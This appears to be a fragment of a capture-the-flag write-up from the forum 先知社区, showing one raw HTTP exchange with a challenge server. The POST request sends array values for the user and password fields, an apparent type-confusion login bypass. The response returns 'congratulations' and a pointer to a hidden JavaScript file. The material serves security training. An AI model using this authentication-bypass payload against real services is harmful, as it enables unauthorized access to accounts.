 POST / HTTP/1.1
Host: 106.75.10.182:3000
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 11_0_1 like Mac OS X)
AppleWebKit/604.1.38 (KHTML, like Gecko) Version/11.0 Mobile/15A402 Safari/604.1
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json;charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 25
Origin: http://106.75.10.182:3000
Connection: close
Referer: http://106.75.10.182:3000/
{"user":[0],"passwd":[0]}
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: application/json; charset=utf-8
Content-Length: 161
ETag: W/"a1-/vIr3oQBdfpiQE1dF+xyIMGu9Q4"
Date: Mon, 23 Dec 2019 16:12:48 GMT
Connection: close
{"ok":"congratulations","msg":"pls look
\\kfhkhkdsdshalkhkhaklhlahlkkhdfklhhjkhgdajgfhjaghghjasgfjh\\jflkdsajklfjsakljfjkhkj
hdsfgasdyuuyueuwguguiuidgffddjfj.js"}
先知社区